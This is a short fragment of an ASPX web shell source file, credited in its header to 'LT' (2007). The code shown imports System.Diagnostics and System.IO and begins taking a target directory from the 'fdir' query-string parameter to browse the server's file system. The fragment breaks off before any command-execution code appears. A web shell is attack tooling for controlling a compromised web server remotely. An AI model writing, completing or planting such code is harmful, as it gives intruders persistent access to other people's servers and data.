 <%-- ASPX Shell by LT <lt@mac.hush.com> (2007) --%
<%@ Page Language="C#" EnableViewState="false" %>
<%@ Import Namespace="System.Web.UI.WebControls" %
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<%
string outstr = "";
// get pwd
string dir = Page.MapPath(".") + "/";
if (Request.QueryString["fdir"] != null)
dir = Request.QueryString["fdir"] + "/";
dir = dir.Replace("\\", "/");
dir = dir.Replace("//", "/");
// build nav for path literal
string[] dirparts = dir.Split('/');